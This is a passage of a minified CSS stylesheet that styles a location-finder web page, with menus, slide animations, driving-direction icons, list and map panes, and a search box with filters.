-9999em}.menu__segments{z-index:100;border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:#ebebeb;position:relative}@media screen and (min-width:48em){.menu__segments{display:none}}.menu__segments,.menu__segments .menu-label{color:#394048}.menu-animate-out{-webkit-animation:menu-animate-out .4s;animation:menu-animate-out .4s}.menu-animate-in{-webkit-animation:menu-animate-in .3s;animation:menu-animate-in .3s}@-webkit-keyframes menu-animate-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}}@keyframes menu-animate-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}}@-webkit-keyframes menu-animate-in{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes menu-animate-in{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}.js-clone{display:block;position:absolute;width:100%;top:0;left:0;margin:0}.js-clone.menu-animate-in{-webkit-animation:sub-menu-animate-in .4s ease;animation:sub-menu-animate-in .4s ease}.js-clone.menu-animate-out{-webkit-animation:sub-menu-animate-out .4s ease;animation:sub-menu-animate-out .4s ease}@-webkit-keyframes sub-menu-animate-in{0%{-webkit-transform:translateX(50%) scale(.9);transform:translateX(50%) scale(.9);opacity:0}to{-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1);opacity:1}}@keyframes sub-menu-animate-in{0%{-webkit-transform:translateX(50%) scale(.9);transform:translateX(50%) scale(.9);opacity:0}to{-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1);opacity:1}}@-webkit-keyframes sub-menu-animate-out{0%{-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1);opacity:1}to{-webkit-transform:translateX(50%) scale(.9);transform:translateX(50%) scale(.9);opacity:0}}@keyframes sub-menu-animate-out{0%{-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1);opacity:1}to{-webkit-transform:translateX(50%) scale(.9);transform:translateX(50%) scale(.9);opacity:0}}.mobile-login{display:block;border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:#ebebeb}@media screen and (min-width:48em){.mobile-login{display:none}}.mobile-login a{text-decoration:none}.locator-directions{margin-top:0;margin-bottom:0;padding-left:0;list-style-type:none;margin-left:0}.locator-directions:before,.locator-directions:after{content:' ';display:table}.locator-directions:after{clear:both}.locator-directions>li{margin-bottom:0}.locator-directions__start,.locator-directions__end{padding-bottom:1.25em}.locator-directions__origin,.locator-directions__destination{font-size:.8em;padding:1.25em 1.25em 1.25em 3.05176em;border-top:1px solid #d5d5d5;position:relative;font-family:"Apex New Bold",sans-serif;font-weight:400}.locator-directions__origin i,.locator-directions__destination i{position:absolute;left:1em;top:.9em;width:1em;height:1em;font-size:1.25em}.locator-directions__origin i:after,.locator-directions__destination i:after{content:"";position:absolute;left:50%;top:50%;margin-top:-.5em;margin-left:-.5em;width:1em;height:1em}.locator-directions__origin{cursor:pointer}.locator-directions__origin i{border:2px solid #e17a0d;border-radius:.5em}.locator-directions__origin i:after{font-size:8px;background-color:#e17a0d;border-radius:1em}.locator-directions__destination i:after{background:url("favicon-32x32.png") no-repeat;background-size:cover}.locator-directions__container{padding:1em;border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:#ebebeb}.locator-directions__container h6,.locator-directions__container .h6{margin-top:0}.locator-directions__item{padding-bottom:1.25em;margin:0}.locator-directions__item__distance{text-align:right;float:right}.locator-directions__item__maneuver{height:32px;width:38px;background:url("maneuvers-4x.png") no-repeat;background-size:100% auto;position:relative;float:left}.locator-directions__item__maneuver.no-man{background:0 0}.locator-directions__item__maneuver.turn-sharp-left{background-position:0 0}.locator-directions__item__maneuver.uturn-right{background-position:0 -71px}.locator-directions__item__maneuver.turn-slight-right{background-position:0 -103px}.locator-directions__item__maneuver.merge{background-position:0 -285px}.locator-directions__item__maneuver.roundabout-left{background-position:0 -393px}.locator-directions__item__maneuver.roundabout-right{background-position:0 -462px}.locator-directions__item__maneuver.uturn-left{background-position:0 -611px}.locator-directions__item__maneuver.turn-slight-left{background-position:0 -756px}.locator-directions__item__maneuver.turn-left{background-position:0 -830px;margin:-2px 0 2px}.locator-directions__item__maneuver.ramp-right{background-position:0 -861px}.locator-directions__item__maneuver.turn-right{background-position:0 -967px;margin:-5px 0 5px}.locator-directions__item__maneuver.fork-right{background-position:0 -998px;margin:2px 0 -2px}.locator-directions__item__maneuver.straight{background-position:0 -1068px}.locator-directions__item__maneuver.fork-left{background-position:0 -1099px}.locator-directions__item__maneuver.ferry-train{background-position:0 -1130px}.locator-directions__item__maneuver.turn-sharp-right{background-position:0 -1165px}.locator-directions__item__maneuver.ramp-left{background-position:0 -1196px}.locator-directions__item__maneuver.ferry{background-position:0 -1228px}.travel-mode__container{padding:0 0 1em;text-align:center;white-space:nowrap}.travel-mode__container .pin{margin:0 8px;width:2.2em}.travel-mode__container .pin:first-of-type{margin-left:0}.travel-mode__container .pin:last-of-type{margin-right:0}.locator-list{list-style-type:none;padding-left:0;background-color:#fff;width:100%;box-shadow:0 2px 0 0 #d5d5d5;text-align:left;position:relative;margin-left:0;top:0}.locator-list:before,.locator-list:after{content:' ';display:table}.locator-list:after{clear:both}@media screen and (min-width:48em){.locator-list{position:absolute;overflow:auto;bottom:0;margin:0}}.locator-list li:before{content:none}@media screen and (min-width:48em){.locator-list .accordion{width:100%}}@media screen and (min-width:48em){.locator-list .accordion__body{width:100%;background-color:#ebebeb;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb;box-shadow:0 1px 0 0 #d5d5d5,1px 0 0 0 #d5d5d5,-1px 0 0 0 #d5d5d5}}@media screen and (min-width:48em){.locator-list__item:first-of-type{padding-top:1em}}.locator-list__item .row{margin-bottom:1em}.locator-list__item .locator-directions .row{margin:0}.locator-list__item .accordion__body{padding-bottom:1em}.locator-list__item .accordion__body .services{list-style:none;margin:0;padding:0}.locator-list__item .accordion__body .services li{margin:0;padding:0}.locator-list__item__head,.locator-list__item__address,.locator-list__item__hours,.locator-list__item__more,.locator-list__item__mapurl,.locator-list__item__directionsurl{margin:0 0 0 4em}@media screen and (min-width:48em){.locator-list__item__head,.locator-list__item__address,.locator-list__item__hours,.locator-list__item__more,.locator-list__item__mapurl,.locator-list__item__directionsurl{float:left}}.locator-list__item__directionsurl{clear:both}.locator-list__item__more{margin:0}.locator-list__item__pin{position:absolute;top:0;left:1em;padding:0}.locator-list__item__pin .pin{font-size:1.25em}.locator-list__item__head__left{width:100%;padding:0 5em .8em 0;min-height:42px}.locator-list__item__head__right{position:absolute;top:0;right:1em;text-align:right}.locator-mode-toggle{border-top:1px solid #d5d5d5}.locator-mode-toggle:before,.locator-mode-toggle:after{content:' ';display:table}.locator-mode-toggle:after{clear:both}@media screen and (min-width:48em){.locator-mode-toggle{display:none}}.locator-mode-toggle-item{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1;cursor:pointer;float:left;width:50%;padding:.64em;color:#766d65}.locator-mode-toggle-item.on{color:#fff;background-color:#e17a0d}.locator-mode-toggle-item:hover,.locator-mode-toggle-item:focus{text-decoration:underline}.locator-map{position:absolute;top:0;left:0;height:100%;width:100%}.locator-map-pane .map-search-icon,.locator-map-pane .geo{position:absolute;right:45px;background-color:#fff;font-size:2em;z-index:1;width:1.5em;height:1.25em;text-align:center}.locator-map-pane .map-search-icon svg,.locator-map-pane .geo svg{fill:#e17a0d;width:1em;height:1em;padding-top:5px}.locator-map-pane .map-search-icon{bottom:75px}@media screen and (min-width:48em){.locator-map-pane .map-search-icon{display:none}}.locator-map-pane .geo{bottom:24px}.locator-search-box{padding:1em;background-color:#5ba63c;color:#fff;position:relative;z-index:1}@media screen and (min-width:48em){.locator-search-box.expanded+.locator-list{top:396px}}.locator-search-box input[type=text]{background-color:#fff;color:#394048}.locator-search-box label{display:block}.locator-search-box-label{display:block;margin-bottom:.4096em}.locator-search-box-geolocation{padding:.4096em 0;cursor:pointer}.locator-search-box-geolocation .icon{margin-right:.4096em}.locator-search-box-geolocation path{fill:#fff}.locator-search-box-geolocation a,.locator-search-box-geolocation a:visited{color:#fff}.locator-search-box-geolocation a{text-decoration:none}.locator-search-box-geolocation a:hover,.locator-search-box-geolocation a:active,.locator-search-box-geolocation a:focus{text-decoration:underline}.locator-search-box .locator-filters{color:#fff;background-color:#5ba63c;border-top:2px solid #fff}.locator-search-box .locator-filters .accordion__body{padding-top:.64em;padding-right:0}.locator-search-box .locator-filters a,.locator-search-box .locator-filters a:visited{color:#fff}.locator-search-box .locator-filters a{font-family:'Apex New Medium';margin:0;padding:.64em 0 0 0}.locator-search-box .checkbox{margin-bottom:.4096em}.locator-search-box .checkbox:last-child{margin-bottom:0}.locator-search-box .sub-checkbox{margin-top:.4096em;padding-left:.9375em}.locator{background-color:#fff}.locator-hero{margin-top:1em;margin-bottom:.64em}@media screen and (min-width:32em){.locator-hero{margin-top:1.95313em;margin-bottom:1.5625em}}@media screen and (min-width:60em){.locator-hero{margin-top:3.8147em;margin-bottom:3.8147em}}.locator-container:before,.locator-container:after{content:' ';display:table}.locator-container:after{clear:both}.locator-infoWindow{font-size:18px;font-family:'Apex New Medium',sans-serif;line-height:1.2;height:100%;overflow:hidden;width:250px}.locator-infoWindow .locator-list__item__head,.locator-infoWindow .locator-list__item__address,.locator-infoWindow .locator-list__item__hours,.locator-infoWindow .locator-list__item__more,.locator-infoWindow .locator-list__item__mapurl,.locator-infoWindow .locator-list__item__directionsurl{margin:0}@media screen and (min-width:48em){.locator-infoWindow .locator-list__item__head,.locator-infoWindow .locator-list__item__address,.locator-infoWindow .locator-list__item__hours,.locator-infoWindow .locator-list__item__more,.locator-infoWindow .locator-list__item__mapurl,.locator-infoWindow .locator-list__item__directionsurl{float:none}}.locator-infoWindow .locator-list__item__mapurl.mobile-only{display:block}@media screen and (min-width:48em){.locator-infoWindow .locator-list__item__mapurl.mobile-only{display:none}}.locator-infoWindow .locator-list__item__mapurl span:after{content:" List View"}@media screen and (min-width:48em){.locator-infoWindow .locator-list__item__mapurl span:after{content:" Maps App"}}.locator-list-pane{display:none;position:relative}@media screen and (min-width:48em){.locator-list-pane{display:block;float:left;height:1024px;width:33.33333%;max-height:44.40892em}.cssvhunit .locator-list-pane{height:100vh}.csscalc .locator-list-pane{width:350px}}.mode-list .locator-list-pane{display:block}.locator-map-pane{position:absolute;z-index:-1;top:0;height:90vh!important;width:100%}@media screen and (min-width:48em){.locator-map-pane{position:relative;float:left;width:66.66667%;height:1024px!important;max-height:44.40892em;z-index:1}.cssvhunit .locator-map-pane{height:100vh!important}.csscalc .locator-map-pane{width:calc(100% - 350px)}}@media screen and (max-height:32em){.locator-map-pane{height:25.6em!important}}.mode-map .locator-map-pane{position:relative;z-index:1}.locator .quick-form button:focus,.locator .quick-form button:active{background-color:#fff;color:#e17a0d}
/*# sourceMappingURL=toolkit.css.map */
</file>
